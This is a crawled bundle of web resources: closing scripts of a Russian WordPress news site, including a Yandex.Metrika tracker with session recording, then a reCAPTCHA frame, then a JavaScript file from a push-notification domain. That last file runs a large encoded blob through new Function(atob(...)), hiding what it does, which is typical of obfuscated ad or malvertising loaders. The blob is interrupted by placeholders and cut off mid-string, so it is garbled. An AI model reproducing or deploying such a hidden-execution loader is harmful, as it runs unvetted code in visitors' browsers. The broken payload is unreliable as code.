0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rm4QR7bx7uXmy9oWx9yr6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767523812145');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15336
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3